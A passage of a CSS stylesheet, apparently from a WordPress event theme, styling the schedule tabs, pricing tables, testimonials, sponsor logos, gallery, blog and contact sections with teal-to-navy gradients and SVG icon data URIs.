	background: -ms-linear-gradient(rgba(87,185,168,0.9), rgba(13,45,98,0.9));
	background: -o-linear-gradient(rgba(87,185,168,0.9), rgba(13,45,98,0.9));
	background: linear-gradient(rgba(87,185,168,0.9), rgba(13,45,98,0.9));
	z-index: 99;
	padding: 30px;
	display: flex;
	flex: 1;
	flex-direction: column;
	justify-content: center;
	opacity: 0;
	visibility: hidden;
	-webkit-transition: all ease 0.35s;
	-moz-transition: all ease 0.35s;
	transition: all ease 0.35s;
}

.widget_rrtc_description_widget:hover .rtc-team-holder-modal {
	opacity: 1;
	filter: alpha(opacity=100);
	visibility: visible;
}

.widget_rrtc_description_widget .rtc-team-inner-holder-modal {
	position: relative;
	left: -30px;
	-webkit-transition: all ease 0.35s;
	-moz-transition: all ease 0.35s;
	transition: all ease 0.35s;
}

.widget_rrtc_description_widget:hover .rtc-team-inner-holder-modal {
	left: 0;
}

.widget_rrtc_description_widget .description {
	font-size: 0.8888em;
	color: #fff;
	font-weight: 400;
	line-height: 1.65;
	margin-top: 15px;
	height: 185px;
	overflow: auto;
}

.widget_rrtc_description_widget .social-profile {
	margin-top: 20px;
}

.widget_rrtc_description_widget .social-profile li {
	margin: 0;
	padding: 0;
	display: inline-block;
	font-size: 1.112em;
	letter-spacing: 0;
	line-height: 1;
	border-bottom: none;
}

.widget_rrtc_description_widget .social-profile li a {
	color: #fff;
	display: inline-block;
	padding: 10px;
}

.widget_rrtc_description_widget .social-profile li:first-child a {
	padding-left: 0;
}

.widget_rrtc_description_widget .social-profile li:last-child a {
	padding-right: 0;
}

.widget_rrtc_description_widget .social-profile li a:hover {
	color: rgba(255,255,255,0.75);
}

/*==============================
SCHEDULE SECTION
==============================*/
section.schedule-section {
	max-width: 1440px;
	margin-left: auto;
	margin-right: auto;
	background: #fff;
	box-shadow: 0 0 21px rgba(0,0,0,0.07);
	padding-top: 100px;
	padding-bottom: 0;
	position: relative;
	border-top-left-radius: 5px;
	border-top-right-radius: 5px;
	z-index: 999;
}

section.schedule-section::after {
	content: "";
	background: #fff;
	box-shadow: 0 11px 21px rgba(0,0,0,0.07);
	position: absolute;
	bottom: -100px;
	height: 100px;
	z-index: 999;
	left: 0;
	right: 0;
	border-bottom-left-radius: 5px;
	border-bottom-right-radius: 5px;
}

.schedule-section .section-desc {
	margin-bottom: 60px;
}

.tab-content-wrap {
	text-align: center;
}
.tab-wrap {
	margin-bottom: 0;
	display: flex;
	flex: 1;
	flex-direction: row;
	flex-wrap: wrap;
	justify-content: center;
	align-items: center;
}
.tab-wrap li {
	display: flex;
	font-weight: 700;
	cursor: pointer;
	font-size: 1.3333em;
	position: relative;
	background: transparent;
	flex: 1;
	text-align: center;
	justify-content: center;
	flex-direction: column;
	padding: 20px;
	border-top-left-radius: 5px;
	border-top-right-radius: 5px;
	line-height: 1.5;
	-webkit-transition: all ease 0.35s;
	-moz-transition: all ease 0.35s;
	transition: all ease 0.35s;
}
.tab-wrap li:hover, 
.tab-wrap li.active {
	background: #57B9A8;
	color: #fff;
}
.tab-wrap li:before {
	content: "";
	border-top: 10px solid #57B9A8;
	border-left: 10px solid transparent;
	border-right: 10px solid transparent;
	position: absolute;
	bottom: -10px;
	left: 0;
	right: 0;
	width: 0;
	height: 0;
	margin: 0 auto;
	opacity: 0;
	visibility: hidden;
}
.tab-wrap li.active:before {
	opacity: 1;
	filter: alpha(opacity=100);
	visibility: visible;
}
.tab-wrap li span {
	font-size: 0.6666em;
	font-weight: 400;
	margin-top: 0;
}
.tab-description .tab-wrap {
	background: #F2F2F2;
	display: block;
	border-radius: 0;
	margin-bottom: 0;
}
.tab-description .tab-wrap li {
	margin-right: 0;
	border-right: none;
	padding: 15px 30px;
	font-size: 0.8888em;
	display: inline-block;
	border-top-left-radius: 0;
	border-top-right-radius: 0;
	color: #353535;
}
.tab-description .tab-wrap li:hover, 
.tab-description .tab-wrap li.active {
	color: #57B9A8;
	background: rgba(0,0,0,0.05);
}
.tab-description .tab-wrap li::before {
	display: none;
}
.tab-description .tab-description {
	border: 1px solid #ddd;
	margin-top: 0;
	padding: 60px;
}
.tab-description .tab-wrap + .tab-description {
	border-top: none;
}
.toggle-block {
	position: relative;
	margin-bottom: 20px;
	text-align: left;
	margin-left: 130px;
	border: 1px solid #E6E6E6;
	border-radius: 5px;
	padding: 40px;
}
.toggle-block:last-child {
	margin-bottom: 0;
}
.toggle-block::before, 
.toggle-block::after {
	content: "";
	border-right: 10px solid #ddd;
	border-top: 10px solid transparent;
	border-bottom: 10px solid transparent;
	position: absolute;
	top: 55px;
	left: -11px;
}
.toggle-block::after {
	border-right-color: #fff;
	left: -10px;
}
.toggle-block figure.toggle-img {
	width: 90px;
	height: 90px;
	overflow: hidden;
	border-radius: 100%;
	position: absolute;
	top: 20px;
	left: -130px;
}
.toggle-block figure.toggle-img::before {
	content: "";
	border: 6px solid rgba(242,242,242,0.5);
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	border-radius: 100%;
}
.toggle-block .toggle-title {
	cursor: pointer;
	position: relative;
	padding-right: 35px;
}
.toggle-block .toggle-title::before {
	content: "";
	position: absolute;
	top: 20px;
	right: 0;
	background-image: url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="%23999" d="M441.9 167.3l-19.8-19.8c-4.7-4.7-12.3-4.7-17 0L224 328.2 42.9 147.5c-4.7-4.7-12.3-4.7-17 0L6.1 167.3c-4.7 4.7-4.7 12.3 0 17l209.4 209.4c4.7 4.7 12.3 4.7 17 0l209.4-209.4c4.7-4.7 4.7-12.3 0-17z"></path></svg>');
	background-repeat: no-repeat;
	background-position: center;
	background-size: 20px;
	width: 36px;
	height: 36px;
	text-align: center;
	line-height: 36px;
	-webkit-transition: all ease 0.35s;
	-moz-transition: all ease 0.35s;
	transition: all ease 0.35s;
}
.toggle-block.open .toggle-title::before {
	background-image: url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="%2357B9A8" d="M441.9 167.3l-19.8-19.8c-4.7-4.7-12.3-4.7-17 0L224 328.2 42.9 147.5c-4.7-4.7-12.3-4.7-17 0L6.1 167.3c-4.7 4.7-4.7 12.3 0 17l209.4 209.4c4.7 4.7 12.3 4.7 17 0l209.4-209.4c4.7-4.7 4.7-12.3 0-17z"></path></svg>');
	-webkit-transform: rotate(180deg);
	-moz-transform: rotate(180deg);
	transform: rotate(180deg);
}
.toggle-block .toggle-title span.toggle-subtitle {
	display: block;
	font-weight: 400;
	font-size: 0.778em;
	line-height: 1.3;
	color: #999999;
}
.toggle-block .toggle-title .toggle-maintitle {
	display: block;
	font-size: 1.112em;
	font-weight: 700;
}
.toggle-block .toggle-title .speaker-name {
	font-size: 0.7778em;
	color: #999;
	font-weight: 400;
}
.toggle-block .toggle-title .speaker-name a {
	font-weight: 700;
	color: #57B9A8;
}
.toggle-block .toggle-title .speaker-name a:hover {
	text-decoration: underline;
}
.toggle-block .toggle-title .speaker-company {
	font-size: 0.7778em;
	color: #999;
}
.toggle-block .toggle-title .speaker-name + .speaker-company::before {
	content: "/";
	margin: 0 5px;
}
.toggle-block .toggle-desc {
	font-size: 1em;
	font-weight: 400;
	margin-top: 20px;
	border-top: 1px solid rgba(0,0,0,0.05);
	padding-top: 15px;
}
.tab-content-wrap .btn-wrap {
	margin-top: 60px;
}

.btn-wrap a.btn-filled:hover {
	background: none;
	border-color: #57b9a8;
	color: #57b9a8;
}


/*==============================
PRICINGTABLE SECTION
==============================*/
section.pricingtable-section {
	text-align: center;
	padding: 200px 0 100px 0;
	background-size: cover;
	position: relative;
	z-index: 1;
}
section.pricingtable-section:before {
	content: "";
	background: -webkit-linear-gradient(135deg, rgba(87,185,168,0.9), rgba(13,45,98,0.9));
	background: -moz-linear-gradient(135deg, rgba(87,185,168,0.9), rgba(13,45,98,0.9));
	background: -ms-linear-gradient(135deg, rgba(87,185,168,0.9), rgba(13,45,98,0.9));
	background: -o-linear-gradient(135deg, rgba(87,185,168,0.9), rgba(13,45,98,0.9));
	background: linear-gradient(135deg, rgba(87,185,168,0.9), rgba(13,45,98,0.9));
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	z-index: -1;
}
section.pricingtable-section .widget_text .widget-title, 
section.pricingtable-section .widget_text .textwidget {
	color: #fff;
}
.pricingtable-wrap {
	text-align: center;
	display: flex;
	flex: 1;
	flex-flow: row wrap;
}
#primary .pricingtable-wrap {
	margin-bottom: 60px;
	margin-top: 40px;
}
.pricingtable-wrap .widget_text {
	width: 100%;
	max-width: 800px;
	margin-left: auto;
	margin-right: auto;
}
.widget_cp_pt_widget {
	width: 33.33%;
	padding-top: 20px;
	padding-bottom: 20px;
}
#secondary .widget_cp_pt_widget, 
.site-footer .widget_cp_pt_widget {
	width: 100%;
}
section.pricingtable-section .widget:last-child {
	margin-bottom: 60px;
}
.widget_cp_pt_widget .pricingtable-block {
	box-shadow: 0 0 20px rgba(0,0,0,0.1);
	background: rgba(255,255,255,0.95);
	position: relative;
	border-radius: 5px;
	text-align: left;
	transition: all ease 0.35s;
	-webkit-transition: all ease 0.35s;
	-moz-transition: all ease 0.35s;
	display: flex;
	flex-flow: column wrap;
}
.widget_cp_pt_widget:nth-child(2n+1) .pricingtable-block {
	z-index: 1;
}
.pricingtable-block.has-tag {
	z-index: 1;
	margin-top: -20px;
	margin-bottom: -20px;
}
.pricingtable-block .pricing-header {
	background: #F2F2F2;
	padding: 30px;
	border-top-right-radius: 5px;
	border-top-left-radius: 5px;
}

.widget_cp_pt_widget:first-child .pricing-header, 
.widget_text + .widget_cp_pt_widget .pricing-header {
	border-top-right-radius: 0;
}

.widget_cp_pt_widget:last-child .pricing-header {
	border-top-left-radius: 0;
}
.pricingtable-block.has-tag .pricing-header {
	padding-top: 50px;
}
.pricingtable-block.has-tag .pricingtable-tag {
	position: absolute;
	font-size: 0.7778em;
	font-weight: 700;
	color: #fff;
	top: 20px;
	right: -7px;
	z-index: 9;
}
.pricingtable-block.has-tag .pricingtable-tag::before {
	content: "";
	border-left: 10px solid #F2F2F2;
	border-top: 16px solid transparent;
	border-bottom: 16px solid transparent;
	position: absolute;
	top: 0;
	left: 0;
}
.pricingtable-block.has-tag .pricingtable-tag::after {
	content: "";
	background: #40877B;
	position: absolute;
	bottom: -7px;
	right: 0;
	border-bottom-right-radius: 10px;
	width: 7px;
	height: 7px;
	border-top-right-radius: 0;
}
.pricingtable-block.has-tag .pricingtable-tag .tag-inner {
	display: block;
	background: #57b9a8;
	padding: 3px 20px 3px 30px;
	border-top-right-radius: 5px;
}
.pricingtable-block.has-tag .pricingtable-tag .tag-inner::before {
	content: "";
	background: -webkit-radial-gradient(rgba(42,42,42,0.7), transparent 70%);
	background: -moz-radial-gradient(rgba(42,42,42,0.7), transparent 70%);
	background: -ms-radial-gradient(rgba(42,42,42,0.7), transparent 70%);
	background: -o-radial-gradient(rgba(42,42,42,0.7), transparent 70%);
	background: radial-gradient(rgba(42,42,42,0.7), transparent 70%);
	position: absolute;
	bottom: -6px;
	left: -5px;
	width: 100%;
	height: 110%;
	border-radius: 100%;
	z-index: -1;
	-webkit-transform: rotate(-12deg);
	-moz-transform: rotate(-12deg);
	transform: rotate(-12deg);
}
.pricingtable-block .priginttable-title {
	font-size: 1.3333em;
	font-weight: 700;
	margin-top: 0;
	margin-bottom: 20px;
	color: #212127;
	padding-left: 0;
	padding-right: 0;
}
.pricingtable-block .pricingtable-desc {
	font-weight: 400;
	padding: 30px;
	font-size: 0.8888em;
	display: flex;
	flex: 1;
	justify-content: flex-start;
	flex-direction: column;
}
.pricingtable-block .pricingtable-desc ul li {
	margin-bottom: 10px;
	border-bottom: 1px solid #E6E6E6;
	padding-bottom: 10px;
	padding-left: 30px;
	position: relative;
	letter-spacing: 0;
}
.pricingtable-block .pricingtable-desc ul li:last-child {
	margin-bottom: 0;
	padding-bottom: 0;
	border-bottom: 0;
}
.pricingtable-block .pricingtable-desc ul li::before {
	content: "";
	background: url(images/check.svg) no-repeat;
	width: 20px;
	height: 20px;
	position: absolute;
	top: 3px;
	left: 0;
}
.pricingtable-block .pricingtable-price sup {
	top: 0;
	font-size: 1.112em;
	font-weight: 700;
	color: #57b9a8;
}
.pricingtable-block .pricingtable-price .price {
	font-size: 3.335em;
	display: inline-block;
	vertical-align: top;
	line-height: 1;
	font-weight: 700;
	color: #57b9a8;
}
.pricingtable-block .pricingtable-price .price-qty {
	display: inline-block;
	vertical-align: bottom;
	color: #999999;
	font-size: 0.8888em;
}
.pricingtable-block .pricingtable-btn {
	font-weight: 700;
	background: #fff;
	padding: 30px;
	text-align: center;
	border-bottom-left-radius: 5px;
	border-bottom-right-radius: 5px;
}
.widget_cp_pt_widget:first-child .pricingtable-btn, 
.widget_text + .widget_cp_pt_widget .pricingtable-btn {
	border-bottom-right-radius: 0;
}
.widget_cp_pt_widget:last-child .pricingtable-btn {
	border-bottom-left-radius: 0;
}
.pricingtable-block.has-tag .pricingtable-btn {
	padding-top: 40px;
	padding-bottom: 40px;
}
.pricingtable-block .pricingtable-btn a {
	padding: 12px 40px;
	display: inline-block;
	color: #57b9a8;
	border: 2px solid #57b9a8;
	background: transparent;
	border-radius: 5px;
	font-size: 0.7778em;
}
.pricingtable-block.has-tag .pricingtable-btn a, 
.pricingtable-block .pricingtable-btn a:hover {
	background: #57b9a8;
	color: #fff;
}
.pricingtable-block.has-tag .pricingtable-btn a:hover {
	background: none;
	color: #57b9a8;
} 

/*==============================
TESTIMONIAL SECTION
==============================*/
section.testimonial-section {
	margin-top: 100px;
	margin-bottom: 60px;
	text-align: center;
}
.testimonial-section .widget-title {
	margin-bottom: 10px;
}
.testimonial-wdgt-wrap {
	text-align: left;
	display: flex;
	flex: 1;
	flex-flow: row wrap;
}
.testimonial-wdgt-wrap .widget_text {
	text-align: center;
	width: 100%;
}
.testimonial-wdgt-wrap .widget_rrtc_testimonial_widget {
	width: 47.33%;
	margin-bottom: 40px;
	display: flex;
	vertical-align: top;
	padding-left: 50px;
	margin-left: 1%;
	margin-right: 1%;
}
section[class*="-section"] .widget_rrtc_testimonial_widget:last-child {
	margin-bottom: 40px;
}
#secondary .widget_rrtc_testimonial_widget {
	padding-left: 35px;
}
.widget_rrtc_testimonial_widget .rtc-testimonial-holder {
	position: relative;
	box-shadow: 0 0 30px rgba(0,0,0,0.05);
	padding: 30px;
	border: 1px solid #E6E6E6;
	border-radius: 5px;
}
#secondary .widget_rrtc_testimonial_widget .rtc-testimonial-holder {
	padding: 20px;
}
.rtc-testimonial-inner-holder:before, 
.rtc-testimonial-inner-holder:after {
	content: "";
	display: table;
}
.rtc-testimonial-inner-holder:after {
	clear: both;
}
.rtc-testimonial-holder .img-holder {
	border-radius: 100%;
	overflow: hidden;
	width: 90px;
	height: 90px;
	position: absolute;
	top: 35px;
	left: -50px;
}
#secondary .rtc-testimonial-holder .img-holder {
	width: 75px;
	height: 75px;
	left: -35px;
}
.rtc-testimonial-holder .img-holder::before {
	content: "";
	border: 6px solid rgba(242,242,242,0.5);
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	border-radius: 100%;
}
.rtc-testimonial-holder .text-holder {
	display: flex;
	flex-direction: column;
	padding-left: 50px;
}
#secondary .rtc-testimonial-holder .text-holder {
	padding-left: 40px;
}
.rtc-testimonial-holder .testimonial-meta {
	order: 2;
}
.rtc-testimonial-holder .testimonial-content p {
	margin: 0 0 15px 0;
	line-height: 1.7;
}
.rtc-testimonial-holder .testimonial-meta span.name {
	display: block;
	text-transform: uppercase;
	font-weight: 700;
	line-height: 1.3;
}
.rtc-testimonial-holder .testimonial-meta span.designation {
	font-size: 0.8888em;
	font-weight: 400;
	color: #999999;
	line-height: 1.5;
}

/*.testimonial-section .btn-wrap {
	margin-top: 20px;
	}*/

	.testimonial-section .btn-wrap a.btn-filled:hover {
		background: transparent;
		border-color: #57b9a8;
		color: #57b9a8;
	}

/*============================
CTA TIMER SECTION
============================*/
.ctatimer-section {
	background-size: cover !important;
	padding: 120px 0;
	text-align: center;
	position: relative;
	z-index: 1;
}
.ctatimer-section:before {
	content: "";
	background: -webkit-linear-gradient(135deg, rgba(87,185,168,0.9), rgba(13,45,98,0.9));
	background: -moz-linear-gradient(135deg, rgba(87,185,168,0.9), rgba(13,45,98,0.9));
	background: -ms-linear-gradient(135deg, rgba(87,185,168,0.9), rgba(13,45,98,0.9));
	background: -o-linear-gradient(135deg, rgba(87,185,168,0.9), rgba(13,45,98,0.9));
	background: linear-gradient(135deg, rgba(87,185,168,0.9), rgba(13,45,98,0.9));
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	z-index: -1;
	opacity: 0.95;
	filter: alpha(opacity=95);
}
.ctatimer-section .section-title, 
.ctatimer-section .section-desc {
	color: #fff;
}
.ctatimer-section .ctaTimer-countdown {
	width: 90%;
	margin: 60px auto 0 auto;
}
.ctaTimer-countdown:before, 
.ctaTimer-countdown:after {
	content: "";
	display: table;
}
.ctaTimer-countdown:after {
	clear: both;
}
.ctaTimer-countdown p, 
.banner-caption .banner-countdown p {
	margin: 0;
	border-left: 5px solid #cc444d;
	color: #cc444d;
	font-size: 1.112em;
	font-style: italic;
	display: inline-block;
	padding: 5px 40px 5px 20px;
	background: rgba(255,255,255,0.85);
	text-align: left;
}
.ctaTimer-countdown .countdown-wrap {
	float: left;
	width: 17.33%;
	text-align: center;
}
.ctatimer-section .btn-wrap {
	margin-top: 60px;
}
.ctatimer-section a.btn-filled {
	background: #fff;
	color: #57b9a8;
	border-color: #fff;
	padding-top: 15px;
	padding-bottom: 15px;
}
.ctatimer-section a.btn-filled:hover {
	background: transparent;
	color: #fff;
	border-color: #fff;
}

/*==============================
EVENT SPONSOR SECTION
==============================*/
.event-sponsor-section {
	margin-top: 100px;
	text-align: center;
	margin-bottom: 80px;
}
.event-sponsor-section .widget-title {
	margin-bottom: 20px;
}
.event-sponsor-section .widget.widget_raratheme_client_logo_widget, 
.page-template-sponsor .site-main .widget_raratheme_client_logo_widget {
	border-bottom: 1px solid #e5e5e5;
	padding-bottom: 40px;
	margin-bottom: 80px;
}
.event-sponsor-section .widget.widget_raratheme_client_logo_widget:last-child, 
.page-template-sponsor .site-main .widget_raratheme_client_logo_widget:last-child {
	border-bottom: none;
	padding-bottom: 0;
}
.event-sponsor-section .widget_raratheme_client_logo_widget .widget-title, 
.page-template-sponsor .site-main .widget_raratheme_client_logo_widget .widget-title {
	font-size: 1.33em;
	margin-bottom: 30px;
}

.event-sponsor-section .widget_raratheme_client_logo_widget .image-holder, 
.page-template-sponsor .site-main .widget_raratheme_client_logo_widget .image-holder {
	display: inline-block;
	vertical-align: middle;
	width: 19%;
	padding: 0 20px;
	margin-right: 40px;
}

.event-sponsor-section .widget_raratheme_client_logo_widget .image-holder:last-child, 
.page-template-sponsor .site-main .widget_raratheme_client_logo_widget .image-holder:last-child {
	margin-right: 0;
}

/*==============================
CTA SECTION
==============================*/
section.cta-section {
	margin-top: 100px;
	margin-bottom: 40px;
}

.cta-section .container {
	display: flex;
	flex: 1;
	flex-flow: row wrap;
	justify-content: center;
}

.cta-section .widget {
	width: 48.33%;
	margin-right: 3%;
	display: flex;
	margin-bottom: 60px;
}

.cta-section .widget:nth-child(2n) {
	margin-right: 0;
}

section.cta-section .widget:last-child {
	margin-bottom: 60px;
}

.cta-section .active-widget-1 .widget {
	width: 100%;
	margin-right: 0;
}


/*================================
WIDGET RARATHEME CTA
================================*/
.widget_raratheme_companion_cta_widget .bttk-cta-bg, 
.widget_raratheme_companion_cta_widget .text {
	border-radius: 5px;
	padding: 50px;
	position: relative;
	z-index: 1;
	overflow: hidden;
	min-height: 350px;
	display: flex;
	align-items: center;
	flex: auto;
	justify-content: center;
}

.widget_raratheme_companion_cta_widget .bttk-cta-bg::before {
	content: "";
	background: -webkit-linear-gradient(90deg, rgba(87,185,168,0.9), rgba(13,45,98,0.9) 85%);
	background: -moz-linear-gradient(90deg, rgba(87,185,168,0.9), rgba(13,45,98,0.9) 85%);
	background: -ms-linear-gradient(90deg, rgba(87,185,168,0.9), rgba(13,45,98,0.9) 85%);
	background: -o-linear-gradient(90deg, rgba(87,185,168,0.9), rgba(13,45,98,0.9) 85%);
	background: linear-gradient(90deg, rgba(87,185,168,0.9), rgba(13,45,98,0.9) 85%);
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	z-index: -1;
}

.widget_raratheme_companion_cta_widget .widget-title, 
.widget_raratheme_companion_cta_widget .text-holder {
	color: #fff;
}

#secondary .widget_raratheme_companion_cta_widget .widget-title, 
.site-footer .widget_raratheme_companion_cta_widget .widget-title {
	border-bottom: none;
	padding-bottom: 0;
	font-size: 1.5em;
}

#secondary .widget_raratheme_companion_cta_widget .widget-title .title-wrap::after, 
.site-footer .widget_raratheme_companion_cta_widget .widget-title .title-wrap::after {
	display: none;
}

.btn-cta {
	display: inline-block;
	vertical-align: middle;
	color: #57b9a8;
	font-size: 0.778em;
	font-weight: 700;
	letter-spacing: 1px;
	padding: 15px 40px;
	background: #fff;
	border-radius: 5px;
	border: 2px solid #fff;
	text-align: center;
}

.btn-cta + .btn-cta {
	margin-left: 10px;
}

.widget_raratheme_companion_cta_widget .text-holder p + .button-wrap .btn-cta {
	margin-top: 10px;
}

.btn-cta:hover {
	background: transparent;
	color: #fff;
}

.widget .centered {
	text-align: center;
}


/*==============================
FAQ SECTION
==============================*/
.faq-section .container {
	max-width: 1440px;
	box-shadow: 0 0 21px rgba(0,0,0,0.07);
	text-align: center;
	padding: 100px 0;
	border-radius: 5px;
}
.faq-section .faq-content-wrap {
	max-width: 980px;
	margin: 0 auto;
}
.faq-section .widget_text {
	margin-bottom: 40px;
}
.faq-section .widget-title {
	margin-bottom: 10px;
}
.faq-section .widget_text .textwidget {
	font-size: 20px;
	width: 100%;
}

.faq-section .btn-wrap {
	margin-top: 60px;
}

/*==============================
GALLERY SECTION
==============================*/
section.gallery-section {
	text-align: center;
	margin-top: 100px;
	margin-bottom: 100px;
}
.gallery-section .widget-title {
	margin-bottom: 10px;
}
.gallery-section .widget_text .textwidget {
	font-size: 20px;
}
.gallery-section .widget_media_gallery .widget-title {
	display: none;
}
.widget_media_gallery {
	margin-bottom: 35px;
}
.gallery-section .widget_media_gallery .gallery-item {
	position: relative;
	border-radius: 5px;
	overflow: hidden;
}
.gallery-section .widget_media_gallery figcaption {
	display: none;
}
.gallery-section .widget_media_gallery .gallery-item a {
	position: relative;
	display: block;
}
.gallery-section .widget_media_gallery .gallery-item a:before {
	content: "";
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	background: -webkit-linear-gradient(rgba(87,185,168,0.9), rgba(13,45,98,0.9) 85%);
	background: -moz-linear-gradient(rgba(87,185,168,0.9), rgba(13,45,98,0.9) 85%);
	background: -ms-linear-gradient(rgba(87,185,168,0.9), rgba(13,45,98,0.9) 85%);
	background: -o-linear-gradient(rgba(87,185,168,0.9), rgba(13,45,98,0.9) 85%);
	background: linear-gradient(rgba(87,185,168,0.9), rgba(13,45,98,0.9) 85%);
	display: flex;
	flex: 1;
	align-items: center;
	justify-content: center;
	opacity: 0;
	visibility: hidden;
	-webkit-transition: all ease 0.35s;
	-moz-transition: all ease 0.35s;
	transition: all ease 0.35s;
}

.gallery-section .widget_media_gallery .gallery-item a::after {
    content: "";
    width: 40px;
    height: 40px;
    text-align: center;
    border: 2px solid #fff;
    border-radius: 100%;
    background-image: url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path fill="%23fff" d="M368 224H224V80c0-8.84-7.16-16-16-16h-32c-8.84 0-16 7.16-16 16v144H16c-8.84 0-16 7.16-16 16v32c0 8.84 7.16 16 16 16h144v144c0 8.84 7.16 16 16 16h32c8.84 0 16-7.16 16-16V288h144c8.84 0 16-7.16 16-16v-32c0-8.84-7.16-16-16-16z"></path></svg>');
    background-repeat: no-repeat;
    background-position: center;
    background-size: 17px;
    position: absolute;
    top: 30px;
    left: 0;
    right: 0;
    bottom: 0;
    margin: auto;
    opacity: 0;
	visibility: hidden;
	-webkit-transition: all ease 0.35s;
	-moz-transition: all ease 0.35s;
	transition: all ease 0.35s;
}

.gallery-section .widget_media_gallery .gallery-item a:hover:before, 
.gallery-section .widget_media_gallery .gallery-item a:hover::after {
	opacity: 1;
	filter: alpha(opacity=100);
	visibility: visible;
}

.gallery-section .widget_media_gallery .gallery-item a:hover::after {
	top: 0;
}

.gallery-section .widget_media_gallery .gallery-item img {
    border-radius: 5px;
}

.gallery-section a.btn-filled {
	margin-top: 0;
}
.gallery-section a.btn-filled:hover {
	border-color: #57b9a8;
	color: #57b9a8;
	background: transparent;
}


/*============================
BLOG SECTION
============================*/
.portfolio-holder {
	margin-bottom: 60px;
}

.blog-section {
	border-top: 1px solid #e6e6e6;
	margin-top: 100px;
	margin-bottom: 100px;
	padding-top: 100px;
	text-align: center;
}

.blog-section .article-wrap {
	margin-top: 60px;
	display: grid;
	grid-template-columns: repeat(3, 1fr);
	grid-gap: 30px;
}

.blog-section .article-wrap article {
	border: 1px solid #E6E6E6;
	border-radius: 5px;
	overflow: hidden;
	box-shadow: 0 0 20px rgba(0,0,0,0.05);
}

.blog-section article .post-thumbnail {
	position: relative;
}

.post-thumbnail span.category {
	position: absolute;
	bottom: 15px;
	left: 15px;
	height: auto;
}

span.category {
	font-size: 0.6666em;
	font-weight: 700;
	text-transform: uppercase;
	letter-spacing: 1px;
	line-height: 1;
}

span.category a {
	display: inline-block;
	background: #57b9a8;
	color: #fff;
	vertical-align: top;
	padding: 7px 10px;
	border-radius: 3px;
	margin-right: 5px;
	margin-top: 5px;
}

span.category a:last-child {
	margin-right: 0;
}

span.category a:hover {
	background: #fff;
	color: #57b9a8;
}
.blog-section article .entry-header {
	padding: 40px;
	text-align: left;
}
.blog-section .entry-header .entry-title {
	font-size: 1.112em;
	margin-top: 10px;
	line-height: 1.3;
}
.blog-section .btn-wrap {
	margin-top: 60px;
}

/*=============================
CONTACT FORM SECTION
=============================*/
.contact-form-section .container {
	max-width: 1440px;
	background: #fff;
	border-radius: 5px 5px 0 0;
	box-shadow: 0 0 21px rgba(0,0,0,0.07);
	width: 100%;
	padding: 100px 0 0 0;
	position: relative;
	z-index: 2;
	display: flex;
	flex: 1;
	flex-flow: row wrap;
	justify-content: center;
	align-items: flex-start;
}

.contact-form-section .container::after {
	content: "";
	background: #fff;
	width: 100%;
	height: 100px;
	position: absolute;
	bottom: -100px;
	left: 0;
	right: 0;
	border-radius: 0 0 5px 5px;
	box-shadow: 0px 15px 21px rgba(0,0,0,0.07);
	display: block;
	z-index: -1;
}

.page-template-contact .site-main .content-wrap {
	display: flex;
	flex: 1;
	flex-flow: row wrap;
	justify-content: center;
	align-items: flex-start;
}

.contact-form-section .content-wrap {
	max-width: 1170px;
	margin-left: auto;
	margin-right: auto;
	margin-top: 60px;
}

section.contact-form-section .widget, 
.page-template-contact .site-main .widget {
	width: 45%;
	text-align: left;
	margin-bottom: 0;
	margin-top: 60px;
	padding-right: 60px;
}

.page-template-contact .site-main .widget {
	width: 60%;
	margin-top: 0;
	margin-bottom: 60px;
}

section.contact-form-section .widget_text:first-child {
	width: 100%;
	text-align: center;
	margin-top: 0;
	padding-right: 0;
}

section.contact-form-section .widget:not(:first-child) .widget-title, 
.page-template-contact .site-main .widget-title {
	font-size: 1.6667em;
}

section.contact-form-section .widget_text .textwidget, 
.rtc-contact-widget-wrap p, 
.page-template-contact .site-main .textwidget, 
.page-template-contact .site-main .rtc-contact-widget-wrap p {
	font-size: 1em;
}

.site-footer .rtc-contact-widget-wrap p {
	color: #fff;
}

.wpcf7-form p:nth-last-of-type(1) {
	margin-bottom: 0;
}

section.contact-form-section .widget_rtc_contact_social_links, 
.page-template-contact .site-main .widget_rtc_contact_social_links {
	width: 35%;
	padding: 50px;
	box-shadow: 0 0 20px rgba(0,0,0,0.05);
	border-radius: 5px;
}

.page-template-contact .site-main .widget_rtc_contact_social_links {
	width: 40%;
}

.contact-info ul.contact-list li {
	border-bottom: none;
	padding-bottom: 0;
	margin-bottom: 20px;
}

.contact-info ul.contact-list li svg {
	color: #57B9A8;
}

.contact-form-section .widget_rtc_contact_social_links .widget-title, 
.page-template-contact .site-main .widget_rtc_contact_social_links .widget-title {
	border-bottom: 1px solid #e6e6e6;
	padding-bottom: 10px;
}

.widget_rtc_contact_social_links .social-networks {
	border-top: 1px solid #e6e6e6;
	padding-top: 20px;
	margin-top: 20px
}

.site-footer .widget_rtc_contact_social_links .social-networks {
	border-top-color: rgba(255,255,255,0.2);
}

.widget .social-networks li, 
.top-footer .widget .social-networks li {
	display: inline-block;
	vertical-align: middle;
	padding: 5px 3px;
	line-height: 1;
	margin-bottom: 0;
}

.social-networks li a {
	display: inline-block;
	width: 40px;
	height: 40px;
	background: #57b9a8;
	border: 1px solid #57b9a8;
	color: #fff;
	text-align: center;
	line-height: 40px;
	border-radius: 5px;
}

.social-networks li a:hover {
	background: none;
	color: #57b9a8;
}

.social-networks li a[href*="facebook.com"] {
	background: #3b5998;
	border: 1px solid #3b5998;
}
.social-networks li a[href*="facebook.com"]:hover {
	background: none;
	color: #3b5998 !important;
}
.social-networks li a[href*="twitter.com"] {
	background: #00aced;
	border: 1px solid #00aced;
}
.social-networks li a[href*="twitter.com"]:hover {
	background: none;
	color: #00aced !important;
}
.social-networks li a[href*="instagram.com"] {
	background: #3f729b;
	border: 1px solid #3f729b;
}
.social-networks li a[href*="instagram.com"]:hover {
	background: none;
	color: #3f729b !important;
}
.social-networks li a[href*="plus.google.com"] {
	background: #dd4b39;
